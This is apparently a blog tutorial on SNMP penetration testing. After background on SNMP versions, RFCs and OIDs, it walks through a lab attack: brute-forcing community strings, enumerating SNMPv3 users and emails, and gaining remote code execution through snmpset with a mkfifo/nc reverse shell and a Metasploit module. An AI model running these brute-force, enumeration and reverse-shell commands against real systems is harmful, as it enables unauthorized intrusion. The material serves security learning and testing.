SNMP Penetration Testing
 RFS
RFSTable of contents
SNMP penetration testing is a process for scanning networks and testing for vulnerabilities in Simple Network Management Protocol.
Through this process, security teams can conduct comprehensive security assessments and analyses on SNMP-enabled devices, ensuring secure networks and compliance with relevant regulations.
Introduction
SNMP (Simple Network Management Protocol) is a protocol used for network management and monitoring.
It allows network administrators to monitor network devices, including servers, routers, switches, printers, and other devices, and collect information such as device uptime, CPU usage, memory usage, and network traffic statistics.
SNMP uses a hierarchical structure called the Management Information Base (MIB) to organize and manage the data that is collected from network devices.
SNMP Components
SNMP is composed of three main components:
SNMP manager
SNMP agent
MIBs
Traps
The SNMP manager is a network management system that monitors and controls SNMP-enabled devices.
The SNMP agent is software that runs on the SNMP-enabled device and provides information to the SNMP manager.
SNMP MIBs
MIBs are typically structured as a tree-like hierarchy, with each node in the tree representing a different aspect of the device being monitored.
The top level of the MIB hierarchy is known as the root node, and subsequent levels of the hierarchy are defined by different organizations.
SNMP Communities Strings
SNMP is typically configured with one or more community strings, which are used to authenticate and authorize SNMP requests.
There are two types of community strings:
read-only (RO)
read-write (RW)
RO community strings allow SNMP requests to retrieve information from the SNMP-enabled device, while RW community strings allow SNMP requests to modify information on the SNMP-enabled device.
SNMP Versions
SNMP has several versions, including SNMPv1, SNMPv2, and SNMPv3.
SNMPv1 and SNMPv2
SNMPv1 and SNMPv2 do not provide any authentication or encryption mechanisms, making them susceptible to eavesdropping, tampering, and replay attacks.
SNMPv3
SNMPv3 provides authentication and encryption mechanisms, but can still be vulnerable to misconfigurations that allow attackers to bypass these security measures.
Traps
A Trap is an asynchronous notification sent by an SNMP agent to an SNMP manager. It informs the manager about specific events, such as critical errors or status changes.
SNMP (Simple Network Management Protocol) communication is structured around Protocol Data Units (PDUs), encompassing various types.
PDUs serve as the fundamental data units facilitating communication between SNMP managers and agents.
These PDU types play distinct roles in conveying information, including queries, responses, and notifications, contributing to the effective monitoring and management of network devices.
SNMP RFCs
Please note that there are more RFCs related to SNMP, and you may want to refer to official RFC repositories for the complete list.
RFC Number
Title
RFC 1155
Structure and Identification of Management Information for TCP/IP-based Internets
RFC 1157
Simple Network Management Protocol (SNMP)
RFC 1212
Concise MIB Definitions
RFC 1213
Management Information Base for Network Management of TCP/IP-based internets: MIB-II
RFC 1901
Introduction to Community-based SNMPv2
RFC 1905
Protocol Operations for Version 2 of the Simple Network Management Protocol (SNMPv2)
RFC 1906
Transport Mappings for SNMPv2
RFC 1907
Management Information Base for Version 2 of the Simple Network Management Protocol (SNMPv2)
RFC 3411
An Architecture for Describing Simple Network Management Protocol (SNMP) Management Frameworks
RFC 3412
Message Processing and Dispatching for the Simple Network Management Protocol (SNMP)
RFC 3413
Simple Network Management Protocol (SNMP) Applications
RFC 3414
User-based Security Model (USM) for version 3 of the Simple Network Management Protocol (SNMPv3)
RFC 3415
View-based Access Control Model (VACM) for the Simple Network Management Protocol (SNMP)
RFC 3416
Version 2 of the Protocol Operations for the Simple Network Management Protocol (SNMPv2)
RFC 3417
Transport Mappings for the Simple Network Management Protocol (SNMP)
RFC 3418
Management Information Base (MIB) for the Simple Network Management Protocol (SNMP)
RFC 3584
Coexistence between Version 1, Version 2, and Version 3 of the Internet-standard Network Management Framework
SNMP Penetration Testing
Start the assessment for SNMP penetration testing by first identifying the target SNMP-enabled devices within the network.
Next, gather relevant information like SNMP versions, community strings, and device configurations.
Then, perform vulnerability scanning and enumeration to identify potential weaknesses and misconfigurations.
Finally, leverage specialized tools and techniques to exploit identified vulnerabilities and assess the overall security of the SNMP implementation.
SNMP Reconnaissance
Identify the SNMP services running on the target system(s) using tools like Nmap.
Determine the SNMP version being used (v1, v2c, or v3), as well as the community strings and other SNMP configurations.
Use Nmap to identify SNMP services running on a target system using the following command:
sudo nmap -sU -sV
SNMP (Simple Network Management Protocol) uses two ports for communication:
UDP port 161
UDP port 162
UDP port 161 is used by SNMP managers to send requests to SNMP agents on network devices.
SNMP agents listen on port 161 for incoming SNMP requests.
When a request is received, the agent processes the request and sends a response back to the manager on the same port.
UDP port 162 is used by SNMP agents to send SNMP traps to SNMP managers.
SNMP traps are notifications that are sent by the agent to the manager to indicate an event or error condition, such as a device going down or reaching a certain threshold for a particular metric.
SNMP Enumeration
SNMP enumeration is the process of remotely querying a device to extract its management data, such as names of users, shares, and services.
With this information, an attacker can further exploit a network by having access to confidential data and elevated privileges.
Use SNMP enumeration tools like nmap, msfconsole, or snmpwalk to gather information such as system details, user accounts, communities, network topology, and SNMP object identifiers (OIDs).
nmap -sU -p 161 --script snmp-*

Nmap scan shows us the EngneID we should save it we case the device only accepts SNMP v3.
snmpwalk -v 2c -c public 192.168.1.233 system

At the moment we have nothing, we know the service SNMP is running the device answers to nothing, not even using the custom default community string “public”.
What can we do?
Brute Force Community Strings
There are many tools to do the job but I will list the most common ones.
Tool
Command
Nmap
nmap -sU –script snmp-brute 192.168.1.233 –script-args snmp-brute.communitiesdb=
Metasploit
msf> use auxiliary/scanner/snmp/snmp_login
Hydra
hydra -P /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings.txt 192.168.1.233 snmp
Onesixtyone
onesixtyone -c /usr/share/metasploit-framework/data/wordlists/snmp_default_pass.txt 192.168.1.233
SNMP Hacking Tools
For our test, Nmap and a custom communities wordlist were used. For this attack to work the keyword related to the community must be inside the wordlist file. (I add it manually)
nmap -sU -p 161 --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=/home/rfs/Downloads/common-snmp-community-strings.txt


Has we can see, Nmap found a valid community with the name poplabsec, now we can use it with snmpwalk.
snmpwalk -v 2c -c poplabsec 192.168.1.233 system

Great is now possible to read information on the remote system using SNMP v1 or v2.
snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -i "trap"

Enumerate SNMP v3 Users
Here we are reading the SNMP v3 users inside the system using SNMP v2.
snmpwalk -v 2c -c poplabsec 192.168.1.233 .1.3.6.1.6.3.15.1.2.2.1.3

Enumerate Emails
snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -E -o "\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+.[A-Za-z]{2,6}\b"
Windows OIDs
Object Identifiers (OIDs) within the SNMP framework play a pivotal role in identifying and managing specific aspects of Windows environments.
These OIDs act as unique numerical labels assigned to various parameters, enabling cyber security practitioners and network administrators to gather crucial data related to system information, network interfaces, TCP/IP statistics, disk details, and memory metrics.
Category
OID
Description
System Information
1.3.6.1.2.1.1.1.0
System Description
System Information
1.3.6.1.2.1.1.3.0
System Uptime
System Information
1.3.6.1.2.1.1.4.0
System Contact
System Information
1.3.6.1.2.1.1.5.0
System Name
System Information
1.3.6.1.2.1.1.6.0
System Location
Network Interfaces
1.3.6.1.2.1.2.2
IfTable
Network Interfaces
1.3.6.1.2.1.2.2.1.2
Interface Description
Network Interfaces
1.3.6.1.2.1.2.2.1.8
Interface Status
Network Interfaces
1.3.6.1.2.1.2.2.1.5
Interface Speed
TCP/IP Statistics
1.3.6.1.2.1.6.10.0
TCP Inbound Segments
TCP/IP Statistics
1.3.6.1.2.1.6.11.0
TCP Outbound Segments
TCP/IP Statistics
1.3.6.1.2.1.7.1.0
UDP Inbound Datagrams
TCP/IP Statistics
1.3.6.1.2.1.7.4.0
UDP Outbound Datagrams
Disk Information
1.3.6.1.2.1.25.2
Disk Table
Disk Information
1.3.6.1.2.1.25.2.3.1.5
Disk Size
Disk Information
1.3.6.1.2.1.25.2.3.1.6
Disk Used Space
Memory Information
1.3.6.1.2.1.25.2.3.1.5.1
Total RAM
Memory Information
1.3.6.1.2.1.25.2.3.1.6.1
Free RAM
Linux OIDs
Category
OID
Description
System Information
1.3.6.1.2.1.1.1.0
System Description
System Information
1.3.6.1.2.1.1.3.0
System Uptime
System Information
1.3.6.1.2.1.1.4.0
System Contact
System Information
1.3.6.1.2.1.1.5.0
System Name
System Information
1.3.6.1.2.1.1.6.0
System Location
Network Interfaces
1.3.6.1.2.1.2.2
IfTable
Network Interfaces
1.3.6.1.2.1.2.2.1.2
Interface Description
Network Interfaces
1.3.6.1.2.1.2.2.1.8
Interface Status
Network Interfaces
1.3.6.1.2.1.2.2.1.5
Interface Speed
TCP/IP Statistics
1.3.6.1.2.1.6.10.0
TCP Inbound Segments
TCP/IP Statistics
1.3.6.1.2.1.6.11.0
TCP Outbound Segments
TCP/IP Statistics
1.3.6.1.2.1.7.1.0
UDP Inbound Datagrams
TCP/IP Statistics
1.3.6.1.2.1.7.4.0
UDP Outbound Datagrams
Disk Information
1.3.6.1.2.1.25.2
Disk Table
Disk Information
1.3.6.1.2.1.25.2.3.1.5
Disk Size
Disk Information
1.3.6.1.2.1.25.2.3.1.6
Disk Used Space
Memory Information
1.3.6.1.2.1.25.2.3.1.5.1
Total RAM
Memory Information
1.3.6.1.2.1.25.2.3.1.6.1
Free RAM
SNMP Vulnerability Analysis
In the process of conducting SNMP vulnerability analysis, one important step is to identify valid SNMP communities.
We can use tools like Nmap to search for valid communities, such as the one named poplabsec found in the specified communities database location.
Once a valid community is identified, it can be used with the snmpwalk command to retrieve system information from the remote host.


SNMPwn is a tool for testing SNMP configurations and identifying vulnerabilities, including weak community strings, SNMPv3 user enumeration, and default passwords.
git clone https://github.com/hatlord/snmpwn.git cd snmpwn gem install bundler
bundle install ./snmpwn.rb
SNMP Penetration Testing: A Comprehensive Guide 12
./snmpwn.rb --hosts hosts.txt --users users.txt --passlist /home/rfs/Downloads/rockyou.txt --enclist /home/rfs/Downloads/rockyou.txt
SNMP Penetration Testing: A Comprehensive Guide 13
SNMP Penetration Testing: A Comprehensive Guide 14
SNMP Exploitation
Attempt to exploit any discovered vulnerabilities.
For example, SNMPv1 and SNMPv2c use community strings for authentication, which can be easily brute-forced.
SNMPv3, on the other hand, uses more secure authentication methods, but may still be vulnerable to certain attacks.
Metasploit is another popular penetration testing framework that includes modules for exploiting SNMP vulnerabilities.
SNMP RCE
Linux Reverse Shell
sudo apt install snmp snmp-mibs-downloader rlwrap -y
git clone https://github.com/mxrch/snmp-shell
cd snmp-shell
sudo python3 -m pip install -r requirements.txt
snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c poplabsec 192.168.1.233'nsExtendStatus."command10"' = createAndGo 'nsExtendCommand."command10"' = /usr/bin/bash 'nsExtendArgs."command10"' = ' -i "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.180 8999 >/tmp/f"'
snmpwalk -v 2c -c poplabsec 192.168.1.233 nsExtendObjects
msfconsole -q use exploit/linux/snmp/net_snmpd_rw_access set RHOSTS 192.168.1.233 set PAYLOAD generic/shell_reverse_tcp set LHOST 192.168.1.180 exploit sessions
sudo apt install snmp snmp-mibs-downloader rlwrap -y
git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt
rlwrap python shell.py -c
Different vendors may implement SNMP in slightly different ways, leading to variations in security features and vulnerabilities.
Stay informed about specific vulnerabilities associated with the SNMP implementation of the devices in your network.
Windows Reverse Shell
Windows SNMP (Simple Network Management Protocol) Remote Code Execution (RCE) refers to a critical security vulnerability that could potentially allow unauthorized attackers to execute arbitrary code on a Windows system through the SNMP service.
Building the LAb…
SNMP Post-exploitation
If you have access to a limited user account on the system, try to escalate your privileges using SNMP.
This can be done by querying privileged OIDs or by leveraging SNMP vulnerabilities to execute arbitrary code.
Once you have gained access to the system, perform post-exploitation tasks like gathering sensitive data, creating backdoors, or installing malware.
SNMP Clean-up
Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state.
Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state.
In the next article, I will talk about more advanced features like abusing Traps to infiltrate deep into the network and attacking SNMP Managers.
For additional resources on penetration testing, you may also refer to the following articles:
What is SNMP vulnerability analysis?
SNMP vulnerability analysis is the process of assessing the security weaknesses within a network’s SNMP (Simple Network Management Protocol) implementation. It involves identifying potential vulnerabilities, misconfigurations, and weaknesses that could be exploited by an attacker to gain unauthorized access or disrupt network operations.
How is SNMP penetration testing performed?
SNMP penetration testing involves conducting controlled security assessments to identify vulnerabilities and potential attack vectors in an SNMP-enabled network. This process typically includes identifying SNMP devices, scanning for SNMP vulnerabilities, brute-forcing community strings, testing for common misconfigurations, and simulating attacks to assess the overall security posture of the SNMP implementation.
What are the benefits of SNMP penetration testing?
SNMP penetration testing offers several benefits for network engineers. It helps identify vulnerabilities and weaknesses in SNMP configurations, allowing for timely remediation to enhance the security posture of the network. By proactively testing the SNMP implementation, engineers can ensure that unauthorized access, data leaks, or service disruptions are mitigated. Additionally, SNMP penetration testing assists in evaluating compliance with industry standards and guidelines for secure network management.
https://mogwailabs.de/en/blog/2019/10/abusing-linux-snmp-for-rce/
Subscribe to my newsletter
Read articles from RFS directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

RFS
RFS
Connected since 1996!